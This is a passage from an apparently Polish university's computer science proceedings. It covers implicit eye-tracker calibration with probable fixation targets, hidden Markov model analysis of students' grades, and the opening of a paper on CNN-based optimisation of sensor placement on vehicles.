


Fig. 1. The ETCAL library schema. Training data may be filtered and used to build the calibration model – directly or with the usage of optimization. For data gathered during implicit calibration it is necessary to use the *Mapper*, what is described in the following text

Rys. 1. Schemat działania biblioteki ETCAL. Załadowane dane treningowe można filtrować i użyć do stworzenia modelu kalibrującego – bezpośrednio lub z użyciem optymalizacji. Dla danych zebranych podczas kalibracji niejawniej konieczne jest zastosowanie *Mapper*a, co opisane jest w dalszej części tekstu

3. Implicit Calibration

As stated above, calibration of an eye tracker requires forcing subjects to focus their gaze on one point for some time. Looking at one point for a considerable period is not natural, and users often complain about its inconvenience. Some of them even cannot maintain gaze on one place (especially children and disabled people). What makes things worse, data gathered during the calibration tend to lose accuracy (e.g., because of light changing or subject's movements in relation to the device), and the calibration must be repeated.

For this reason, there are many attempts to simplify the calibration process, even completely avoid it. As for simplifying the calibration, it was proposed to utilize mouse-clicking [6], smooth pursuits [10], or vestibulo-ocular reflex [11]. To completely avoid the calibration, some solutions build so-called closed systems that use the fact that it is possible to calculate respective positions of eyes, an eye tracker and light sources [12]. The main disadvantage of these solutions is a complicated initial setup, typically requiring many light sources and cameras.

That is why a growing interest in "intelligent" methods may be observed. Such methods build calibration models based on predictions where a user may look.

Classic calibration methods assume the existence of a referential set containing some pairs (*eye tracker output – gaze point*) gathered during the calibration procedure. An essential element of the research described in publication [7] and significantly extended in the paper [13] was an analysis of possibilities to build a calibration model where there is no referential set available.

In such a case, we assume that there is no initial calibration procedure. The calibration model is built based on analysis of eye movement during a regular activity of a user – that is why it is called implicit calibration. Information about users' activity (e.g., which button they click with the mouse) or about a scene being observed (by building a saliency map) may be used for this reason.

The contribution of papers [7] and [13] was the proposition of the original method utilizing the fact that typically a scene observed by users contains only several potential locations where they can focus their gaze. Fig. 2 presents an example of the image with only two probable fixation points.



Fig. 2. An image with two areas of probable fixation locations (yellow rectangles). It may be assumed that, when looking at the image, users will spend most of the time looking at one of these areas
 Rys. 2. Obraz z dwoma potencjalnymi obszarami skupienia wzroku (żółte prostokąty). Można założyć, że patrząc na obraz użytkownicy większość czasu spędzą na wpatrywaniu się w jeden z tych obszarów

The proposed implicit calibration algorithm starts with finding such points for the following scenes observed by the user. The result is a set in which every eye tracker data E gets a list of probable fixation targets (PFT), denoted as T_i .

$$\begin{aligned}
 F_1 &: E_1(e), \{T_1^{(1)}, T_1^{(2)}, \dots, T_1^{(m_1)}\}, \\
 F_2 &: E_2(e), \{T_2^{(1)}, T_2^{(2)}, \dots, T_2^{(m_2)}\}, \\
 &\dots \\
 F_M &: E_M(e), \{T_M^{(1)}, T_M^{(2)}, \dots, T_M^{(m_M)}\}.
 \end{aligned} \tag{3}$$

After finding the PFTs, the next task is the creation of a mapping – that is choosing one PFT for each scene (Fig. 3).

$$\text{mapping} = \{T_1^*, T_2^*, \dots, T_N^*\} \tag{4}$$

When the set of pairs (E_i, T_i^*) is created, where T_i^* denotes the PFT chosen by mapping, it is possible to use this set to build the calibration model using any of the previously mentioned regression methods.




Fig. 3. The principle of the PFT based calibration. For each observed scene a short list of probable fixation targets (PFT) is chosen. Then for each fixation (denoted as screen in the Figure) one PFT is chosen – this process is named the mapping

Rys. 3. Zasada działania kalibracji z użyciem PFT. Dla każdego oglądanego obrazu wybierana jest krótka lista prawdopodobnych punktów skupienia wzroku (PFT). Następnie dla każdej fiksacji (na rysunku oznaczonej jako *screen*) wybiera się jeden PFT – ten proces nazywany jest mapowaniem

Finding a proper mapping is not trivial. The number of possible mappings is $m_1 \times m_2 \times \dots \times m_N$ where N is the number of fixations and m_i is the number of PFTs defined for the fixation i . Even for a low number of fixations it is impossible to check all combinations, and it is necessary to utilize heuristic algorithms.

Searching for the best mapping may be treated as an optimization task. Therefore, the main problem is to propose an objective function when real gaze locations are not known. The function is called the *Mapping Comparison Function (MCF)*.

In papers [13] and [14] it was suggested that the quality of mapping might be estimated based on an error that the mapping gives for linear regression. It was also shown that this method could find a proper mapping and build a calibration model. Additionally, it was proven that the process might be used to calibrate eye movement registered when users were playing a computer game or watching static images or movies with the help of saliency maps. Fig. 4 presents the schema of the implicit calibration algorithm.




Fig. 4. Implicit calibration algorithm schema

Rys. 4. Schemat działania algorytmu kalibracji niejawnej

4. Summary

The described algorithms were tested using datasets registered using different eye trackers and for various experiments. It was proven that, although the proposed implicit calibration algorithm gave errors higher than the classic calibration, the differences were not fundamental and, at the same time, the whole calibration process was much more convenient for users and might work continuously – without any need to introduce recalibration breaks as it was in the case of the classic calibration.

Bibliography

1. K. Holmqvist, M. Nystrom, R. Andersson, R. Dewhurst, H. Jarodzka, J. Van de Weijer. Eye tracking: A comprehensive guide to methods and measures. OUP Oxford, 2011.
2. A.T. Duchowski. Eye tracking methodology. Theory and practice, 328, 2007.
3. K. Harezlak, P. Kasprowski, M. Stasch. "Towards accurate eye tracker calibration – methods and procedures". Procedia Computer Science 35 (2014): 1073-1081.
4. P. Kasprowski, K. Harezlak, M. Stasch. Guidelines for the eye tracker calibration using points of regard. Information Technologies in Biomedicine, 4:225-236, 2014.
5. K. Harezlak, P. Kasprowski, M. Stasch. Idiosyncratic repeatability of calibration errors during eye tracker calibration. In 2014 7th International Conference on Human System Interactions (HSI), IEEE, 2014, pp. 95-100.

6. P. Kasproski, K. Harezlak. Study on participant-controlled eye tracker calibration procedure. In Proceedings of the 7th Workshop on Eye Gaze in Intelligent Human Machine Interaction: Eye-Gaze & Multimodality, ACM, 2014, pp. 39-41.
7. P. Kasproski, K. Harezlak. "ETCAL – a versatile and extendable library for eye tracker calibration". Digital Signal Processing, 2018, 77:222-232.
8. P. Blignaut, D. Wium. The effect of mapping function on the accuracy of a videobased eye tracker. In Proceedings of the 2013 Conference on Eye Tracking South Africa, ETSA'13, New York, NY, USA, ACM, 2013, pp. 39-46.
9. J.J. Cerrolaza, A. Villanueva, R. Cabeza. Taxonomic study of polynomial regressions applied to the calibration of video-oculographic systems. In Proceedings of the 2008 Symposium on Eye Tracking Research & Applications, ETRA '08, New York, USA, ACM, 2008, pp. 59-66.
10. K. Pfeuffer, M. Vidal, J. Turner, A. Bulling, H. Gellersen. Pursuit calibration: Making gaze calibration less tedious and more exible. In Proceedings of the 26th annual ACM symposium on User interface software and technology, ACM, 2013, pp. 261-270.
11. T. Hirvonen, H. Aalto, M. Juhola, I. Pyykko. A comparison of static and dynamic calibration techniques for the vestibulo-ocular reflex signal. International Journal of Clinical Monitoring and Computing, 12(2):97-102, 1995.
12. A.Villanueva, R. Cabeza. A novel gaze estimation system with one calibration point. Systems, Man, and Cybernetics, Part B: Cybernetics, IEEE Transactions on, 38(4):1123-1138, 2008.
13. P. Kasproski, K. Harezlak, P. Skurowski. "Implicit Calibration Using Probable Fixation Targets". Sensors 19.1 (2019): 216.
14. P. Kasproski, K. Harezlak. Implicit calibration using predicted gaze targets. In Proceedings of the Ninth Biennial ACM Symposium on Eye Tracking Research & Applications, ACM, 2016, pp. 245-248.

Ewa LACH ¹, Andrzej POLAŃSKI ¹, Michał STANISZEWSKI ¹

ANALYSIS OF EDUCATIONAL DATA WITH HMM MODELS

1. Introduction

Over decades researchers in psychology, cognitive psychology, and psychometrics made use of mathematical or statistical modelling of cognitive/learning processes (e.g. [5], [7]). Mathematical modelling allows for a better understanding of the learning process, factors behind it and contributes to better defining and measuring learning achievements and indexes of student progress. Research towards aiding educational practice with mathematical modelling is considerably improving human education. New studies in the area of mathematical and statistical modelling of educational processes head towards including many explanatory variables of educational processes in one model, e.g., expertise, motivation, organization, discovering distinct phases of the learning progress, as well as distinguishing levels of students competence (e.g. [9], [11], [14], [18]). The availability of electronic records now routinely kept in educational institutions makes educational data analysis easier and more efficient.

There are, as well, many challenges in developing and applying models of educational processes. Researched students groups are always heterogeneous, which poses difficulties for formulating conclusions of experiments and for repeatability of research results. Acquisition of skills is a dynamic process, whose dynamics is not trivial and again can be very heterogeneous. Learning processes are different for different levels, types, and targets of education. There are, also, numerous factors that can influence learning processes. It might be difficult to discern, which factors are important and/or which are stronger than others. In addition, both factors influencing

¹ Department of Graphics, Computer Vision and Digital Systems, Silesian University of Technology.

learning and indexes of the quality of the learning process, are not directly observed [4]. System and models for their estimations must be designed.

Among a wide range of different statistical and mathematical approaches for modelling educational processes Hidden Markov models (HMM) are especially promising ([9], [10], [17], [18]). The states of HMM can represent unobservable states of students learning progress while emission matrices can represent different testing procedures, which generate observations available to the teacher/researcher. HMM can be used for predicting the results of education/learning and for estimating the dynamics of the process.

In our research, based on the collected educational data (grades of students from the technical university for selected courses) we investigated if HMM models can allow us to detect patterns emerging from student's results that can be used to study students learning processes, the different educational processes in individual courses or to predict students' final results based on their partial grades.

2. Definitions

Hidden Markov models (HMMs) are stochastic models identifying processes unfolding over time: movement through a sequence of states Q , that are not directly observed.




Fig. 1. A state transition diagram for a 3-state HMM

Rys. 1. Diagram macierzy prawdopodobieństw przejścia dla 3-stanowego modelu HMM

HMM notation is as follows:

N – the number of hidden states in the model,

M – the number of possible observations,

$S = \{S_1, S_2, \dots, S_N\}$ – the set of possible hidden states,

$V = \{1, 2, \dots, M\}$ – the set of possible observations,

T – the length of the observation sequence,

$Q = \{q_1, q_2, \dots, q_T\}$ – the sequence of states,

$O = \{o_1, o_2, \dots, o_T\}$ – the sequence of observations,

$A = \{a_{ij}\}$ – the state transition probability matrix, which describes the likelihood of moving from one state to each other state in the next time period (Fig. 1):

$$a_{ij} = P(q_t = S_j \mid q_{t-1} = S_i) \\ \sum_{j=1}^N a_{ij} = 1 \quad (1)$$

where: $1 \leq i, j \leq N$, $1 \leq t \leq T$,

$\pi = \{\pi_i\}$ – the initial state distribution vector:

$$\pi_i = P(q_1 = S_i) \\ \sum_{i=1}^N \pi_i = 1 \quad (2)$$

where: $1 \leq i \leq N$,

$B = \{b_{j(k)}\}$ – the emission probabilities matrix, in which each state is described by probabilities of observed variables:

$$b_{j(k)} = P(o_t = k \mid q_t = S_j) \\ \sum_{k=1}^M b_{j(k)} = 1 \quad (3)$$

where: $1 \leq j \leq N$, $1 \leq k \leq M$, $1 \leq t \leq T$,

$\lambda = (A, B, \pi)$ – the HMM model.

The Viterbi algorithm [16] can be used to compute the most probable sequence of hidden states Q for selected λ and O . The HMM model λ can be estimated with the Baum-Welch algorithm [3] using the sequences of observable variables O . It is an algorithm that finds a local maximum of $P(O|\lambda)$. At the start, the Baum-Welch algorithm needs the number of hidden states N and initial values of A and B . The estimation quality of the algorithm depends on the initial values of its parameters.

To assess to what extent the resulting HMM model describes a set of observations the log-likelihood function l can be used. The function l is a logarithmic transformation of the likelihood function, that measures the probability that the model describes this particular data (sequences of observations). When fitting HMM models, it is possible to increase the likelihood by adding states, but doing so may result in overfitting. To test overfitting we can compare the value of l for training and testing datasets. Another method for comparing models with a different number of hidden states (N) is to use the Akaike information criterion (AIC) [1] or Bayesian information

criterion (BIC) [13]. BIC and AIC are used to compare models for a given set of data, trading-off between the likelihood and the simplicity of the model by introducing a penalty term for the number of parameters in the model. The penalty term is larger in BIC than in AIC.

$$\begin{aligned} \text{AIC} &= (-2)L + 2k \\ \text{BIC} &= (-2)L + \ln(n)k \end{aligned} \quad (4)$$

where: L – maximum log-likelihood, k – number of independently adjusted parameters within the model, n – the sample size ($T \cdot (\text{number of sequences})$).

The model with the lowest BIC or AIC criterion is preferred.

3. Analysis of Semestral Progress in Higher Technical Education

For our research, we gathered partial and final grades from selected technical courses from The Silesian University of Technology, the Faculty of Automatic Control, Electronics, and Computer Science. Partial grades, i.e., scores of assignments, short tests, and scores of reports from laboratory exercises were collected weekly or every two, or three weeks during laboratories or exercise classes, and semestral/final scores were collected as either result of examination sessions or as results of one or two semestral credit tests.

The first part of our study was to analyze HMMs fitted to all data on student's partial scores for emerging patterns.

To begin with, we needed to choose the number of hidden states N . For each course, the Baum-Welch algorithm was run with different values of N ($2 \leq N \leq M$). For our data adding states to models increased the value of AIC and BIC (Fig. 2a). Furthermore, the average values of log-likelihood were increasing for the training set, and decreasing for the testing set for successive N values (Fig. 2b). So we can observe that with more states we get models that are better fitted for the training datasets, but less universal.

In addition, as the number of states increases, information taken from Emission probabilities matrix B about hidden states becomes blurred. With two states, one state has a high probability of having higher grades, the other state has a high probability of having lower grades. Adding additional states does not result in the emergence of intermediate grade distributions. Instead, from an analytical point of view, it was difficult to establish any patterns in student behavior for HMMs with more states [12].

The results we obtained prompted us to focus on the analysis of two-state HMMs. Regardless of the course type, number, and type of intermediate grades, we could observe the presence of the high state HS (with a high probability of obtaining higher grades) and low state LS (with a high probability of obtaining poor grades) in the two-state HMM models.




Fig. 2. Average values for all courses of (a) AIC and BIC, (b) log-likelihood calculated for the training and testing datasets

Rys. 2. Średnie wartości dla wszystkich kursów (a) miar AIC i BIC, (b) funkcji wiarygodności wyliczonej dla danych treningowych i testowych

For each course, we generated three two-state HMMs: for all students (HMMall), students who passed (HMMpass), and those who failed the course (HMMfail). With those models, we were able to distinguish patterns in student behavior for different courses [12]. Most of the courses had value a GLPr (the probability of poor grades in LS) greater than GHPr (the probability of good grades in HS). The probability of a transition between these states, also, varied with courses. These data indicated the level of difficulty of the course, the possibility of improving or worsening one's results, the existence of dependencies between subsequent graded tasks (without understanding the previous graded task, it is impossible to understand the next topic), or the lack of it (each mark grades a separate topic). Looking at the variance of L we could also speculate about the heterogeneity of the course students. Comparing results for HMMall, HMMpass, and HMMfail models showed that courses differ, as well, in the dependence between final scores and partial grades.

The next part of our research was predicting students' exam results with students' partial grades. In order to prepare a comprehensive comparison of classification results, five different classical approaches were applied (K nearest neighbour (KNN) [2], Support vector machine (SVM) [6], Linear regression model (LR) [8], Naive Bayes classifier (NB) [15], HMM classic classification method (HMMC) [18]) plus a new High and Low State Model (HLSM), based on our analysis of HMMs fitted to student's partial grades.

The classification process for HLSM starts with the training of the two-state HMM model for which HS and LS are identified. Then we use the degree of membership to an HS of a student's behavior (with the Viterbi algorithm) to predict whether the student will pass or not the final exam.




Fig. 3. Different classifiers average AUC values for all courses
Rys. 3. Średnia AUC dla wszystkich kursów dla różnych klasyfikatorów

We used the area under the ROC curve (AUC) to compare results. The highest AUC values were obtained by the LR and HLSM models [12]. When averaging the results for all courses, HLSM has the highest value (Fig. 3). It is a consequence of the fact that courses are characterized by different values of AUC. The performed experiments showed that it is possible, to some extent, to predict the students' final results based on their partial grades. In particular, the proposed new classifier, based on HMMs, HLSM achieved good results.

4. Conclusion and Future Work

During our research on analysing educational data with HMM models, we confirmed that HMMs can help with discovering patterns in students' behaviors. They can also help in predicting the students' results based on their partial grades.

The existence of distinguishing patterns for specific courses, as well as differences in classification results for different classifiers and courses points to diverse educational processes occurring in the courses. The possibility of classifying courses in terms of their teaching methods, and thus identifying their strengths and weaknesses and methods of support, is an interesting direction for further explorations. Another avenue of research is related to the existence of a large variance of L for some HMMs which proves the diversity of students' behavior. To solve this problem we could introduce HMMs mixture models for analysing educational data.

Bibliography

1. Akaike H.: A new look at the statistical model identification. *IEEE T Automat Contr*, vol. 19, no. 6, 1974, pp. 716-723.
2. Altman N.S.: An introduction to kernel and nearest-neighbor nonparametric regression. *The American Statistician*, vol. 46, no. 3, 1992, pp. 175-185.
3. Baum L.E., Petrie T.: Statistical Inference for Probabilistic Functions of Finite State Markov Chains. *The Annals of Mathematical Statistics*, vol. 37, no. 6, 1966, pp. 1554-1563.
4. Beck J.E., Chang K.: Identifiability: A Fundamental Problem of Student Modeling. In: Conati C., McCoy K., Paliouras G. (eds.) *User Modeling 2007*, LNCS, vol. 4511, 2007, pp. 137-146.
5. Brainerd C.J.: Three-state models of memory development: A review of advances in statistical methodology. *Journal of Experimental Child Psychology*, vol. 40, no. 3, 1985, pp. 375-394.
6. Christianini N., Shawe-Taylor J.: *An Introduction to Support Vector Machines and Other Kernel-Based Learning Methods*. Cambridge University Press, Cambridge, UK, 2000.
7. Cleeremans A., McClelland J.L.: Learning the structure of event sequences. *Journal of experimental psychology. General*, vol. 120, no. 3, 1991, pp. 235-253.
8. Collett D.: *Modeling Binary Data*. New York: Chapman and Hall, 2002.
9. Geigle C., Zhai C.: Modeling Student Behavior With Two-Layer Hidden Markov Models. *JEDM*, vol. 9, no. 1, 2017, pp. 1-24.
10. Hu Q., Rangwala H.: Course-Specific Markovian Models for Grade Prediction. In: Phung D., Tseng V., Webb G., Ho B., Ganji M., Rashidi L. (eds.) *Advances in Knowledge Discovery and Data Mining. PAKDD 2018*, LNCS, vol. 10938, 2018.
11. Kassarnig V. et al.: Academic performance and behavioral patterns. *EPJ Data Science*, vol. 7, no. 10, 2018.
12. Lach E., Grzechca D., Polański A., Rutkowski J., Staniszewski M.: Analysis of Semestral Progress in Higher Technical Education with HMM Models. In: Paszynski M., Kranzlmüller D., Krzhizhanovskaya V.V., Dongarra J.J., Sloot P.M. (eds.) *Computational Science – ICCS 2021*, LNCS, vol. 12744, 2021.
13. Schwarz G.: Estimating the dimension of a model. *Annals of Statistics*, vol. 6, no. 2, 1978, pp. 461-464.

14. Tenison C., Anderson J.R.: Modeling the Distinct Phases of Skill Acquisition. *Journal of Experimental Psychology: Learning, Memory, and Cognition*, vol. 42, no. 5, 2016, pp. 749-767.
15. Trevor H., Tibshirani R., Friedman F: *The Elements of Statistical Learning: Data Mining, Inference, and Prediction*. 2nd ed. Springer Series in Statistics, 2009.
16. Viterbi A.: Error bounds for convolutional codes and an asymptotically optimum decoding algorithm. *IEEE Transactions on Information Theory*, vol. 13, no. 2, 1967, pp. 260-269.
17. Wang G., Tang Y., Li J., Hu X.: Modeling Student Learning Behaviors in ALEKS: A Two-Layer Hidden Markov Modeling Approach. In: Penstein Rosé C. et al. (eds.) *Artificial Intelligence in Education. AIED 2018, LNCS*, vol. 10948, 2018.
18. Witteveen D., Attewell P.: The College Completion Puzzle: A Hidden Markov Model Approach. *Res High Educ*, vol. 58, 2017, pp. 449-467.

Agnieszka MICHALCZUK¹, Kamil WERESZCZYŃSKI¹

CONVOLUTION NEURAL NETWORKS FOR OPTIMIZATION OF MULTISENSOR SYSTEMS

1. Introduction

The multisensor systems shall be applicable to many practical systems, like for example the autonomous vehicles, industry or biotechnology. In the case of autonomous vehicles, the task of such a system is to build knowledge about the embedding environment to avail its automatic control. Such process is called *perception* and it is one of the tree core cathegories of sub-system working in autonomous vehicle, next to *planning* and *control* (see Pendleton et al. in [1]). The perception is defined as the ability to collect information and extract features from the observation of environment. It is divided into two groups (Pendelton et al., ibidem, pg. 4): *environmental perception (EP)* and *localization*. The first of them (EP) is the understanding of environment by obstacle detection, sign recognition or extraction of the road geometry. Localization is some knowledge about the transformation and motion parameters of the vehicle body according to the rest of environment e.g., the location, velocity, and acceleration of the vehicle together with the same parameters of an obstacle can be used for detecting the probability of collision.

The vehicle perception is generated basing on the streams of data from the sensors of multi type. The most used are (Yeong et al. in [2]): (stereo) camera, LiDAR (Light Detection and Ranging), long and short range radars. Kocić et al. in [3] add to this collection three more sensors types: Sonar, GPS (Global Positioning System) and IMU (Internal Measurement Unit).

Currently, one of the most popular methods of determining perception are CNN convolutional neural networks. CNN are used for the sake of its wide and proven applications in object detection and recognition (see Wu et al. [4], Grigorescu et al. [5]).

¹ Department of Graphics, Computer Vision and Digital Systems, Silesian University of Technology.

For each type of sensors there exists specialized CNN's, e.g., Ha et al. [6], Shi et al. [7] for LiDAR sensors or Cao et al. [8], Liu et al. [9] or Chen et al. [10] for RGB Camera. The data fusion of the signals take place on the level of CNN itself e.g., Yoo et al. [11], Fai et al. [12] or Cui et al. [13]. Furthermore, the injection of information from one processing pipe representing one sensor to another can be realized with the usage of RNN (Recurrence Neural Networks) or LSTM (Long-Short Time Memory) due to the different character and frequency of incoming data e.g., the data from the camera are ordered in the two rank tensors and has 25-30 Hz frequency, while LiDAR data has even 1 million Hz but the points are obtained one-by-one (for each channel, which number can be 1-256).

The optimization of the sensor system within the vehicle has the aim of reducing the cost of such a system, which leads to limitation in the number and type of devices used. Though its reliability, fault tolerance and resistance to environmental conditions must be took into consideration, on the other hand. During the works we have addressed these demands in three features: *Relevance*, *Resistance*, *Optimal* – RRO for short. For the formal definition of above features we need to provide some formal concepts in the perspective of optimization task. First, we define a set of so-called *slots* that covers the body of the vehicle: $\mathbb{S} = \{s_1, \dots, s_N\}$, which are generally the places where the sensors can be attached. However, in such a model, sensor cannot be placed everywhere, it is reasonable limitation due to the complexity of the optimization process, as long as the slots network is dence enough. The *sensor* is the vector \vec{u} , that represents the parameters to be optimized, and generating in the time $t_k, k \geq 0$, with the given frequency $f(\vec{u})$ data package $u(t_k)$. If the sensor is attached to the slot s_i it emmits the stream $s_i(t_k) = u(t_k)$, in opposite case it emmits the empty stream $s_i(t_k) = 0$. The set of all sensors sensor will be denoted by $\mathbb{U} = \{\vec{0}, \vec{u}_1, \dots, \vec{u}_M\}$.

The *configuration* of the sensor system is the mapping: $K: \mathbb{S} \rightarrow \mathbb{U}$. For the given configuration K we can define the *configuration with dumped channel*

$j: K_j^* = \begin{cases} K(s_i): & i \neq j \\ 0 & : i = j \end{cases}$. Further we define a *virtual semantic camer* which represents

the Ground Truth (GT) in the form of rank 2 tensor $[g_{ij}]_{W \times H}$, where W, H means the width and the height of the output image. The value of pixel g_{ij} is the class of an object that this pixel belongs to. If we consider the specific Convolution Network R , prepared and trained for configuration K , we obtain the *semantic image* generated in the same manner and shape as the one for GT, hence we cen denote semantic images GT_K, R_K for Ground Truth and the network R , respectively. Now, we define

the detection quality measure for the configuration K and the network R as the function $\bar{\mu}: [g_{ij}]_{W \times H} \times [h_{ij}]_{W \times H} \rightarrow \mathbb{R}_+$ that is monotonic in the perspective of quality of methods. It means that: $\bar{\mu}(R_K, GT_K) < \bar{\mu}(R_{K'}, GT_{K'})$ if and only if $q(R_K) < q(R_{K'})$. The measure q describing the quality of the CNN can be designated using a number of method e.g. q can be the distance from the point (0,1) in the ROC space, or correlation coefficient or other measure including statistical measures. Since we must create the optimization system independently from the method or quality measures, we introduce *aggregated quality measure for the configuration K* as follows:

$$\mu: \mathcal{K} \times [h_{ij}]_{W \times H} \rightarrow \mathbb{R}_+, s. t. : \mu(K, GT_K) = A\{\bar{\mu}_i(R_K^{(i)}, GT_K)\}_{i=1}^L \quad (1)$$

where \mathcal{K} is L element of set of all configurations, and A is aggregation operator e.g., $\mu_{avg}(K, GT_K) = \frac{1}{L} \sum_{i=1}^L \bar{\mu}_i(R_K^{(i)}, GT_K)$ is averaged quality measure. The above definition means that for each configuration other measure can be applied.

Finally, we can define three features RRO, mentioned above:

1. The *relevance level* for the sensor \vec{u}_j is the number $\varrho_j = \mu(K, GT_K) - \mu(K_j^*, GT_{K_j^*})$. We say that the sensor \vec{u}_j is *relevant for the configuration K* if and only if $\varrho_j \geq \tau_\varrho$, which is the parameter of optimization algorithm.
2. We say that the configuration K is resistant for faults of sensors j_1, \dots, j_H on the level ε iff: $\varepsilon(j_1, \dots, j_H) = \mu(K, GT_K) - \mu(K_{j_1, \dots, j_H}^*, GT_{K_{j_1, \dots, j_H}^*})$. Similarly, iff $\forall \{j_1, \dots, j_H\}: \varepsilon(j_1, \dots, j_H) > \tau_\varepsilon$, we say that the configuration is *resistant on the fault of H sensors*.
3. We say, that configuration K_0 is (local / global) optimal iff $\mu(K_0, GT_{K_0})$ is (local / global) minimum of the function $\mu(\mathcal{K})$, so the *optimal configuration of sensor for the given system* is given by the formula as follows:

$$\omega(\mathcal{K}) = K_0, s. t. \mu(K_0, GT_{K_0}) = \min_{K \in \mathcal{K}} \mu(K, GT_K) \quad (2)$$

Therefore, the task of the sensor system optimization is the task of optimization of the function in the space of all configurations on the vehicle, looking from the perspective of slots available.

There is a very complicated structure hidden in above equations. Firstly, the set of all slots has the power of 2^N , so it is exponent. However, the problem grows even more, if we realize how huge is the set of all possible CNN's that can be used for optimization, especially in the aggregated quality measure equation (1) and what is its structure. If we consider two networks, the difference between them can be very subtle e.g., if they differ with the kind of sensor pipe-line connection up to completely

different network architectures. To deal with such complex problem we decided to build a tool for describing the multi-sensor networks: *TrioCeras*. This tool has two aspects: theoretical, which will be described further and practical, which concerns to the implementation of graphical application for designing and optimization of CNNs, and it is under construction right now.

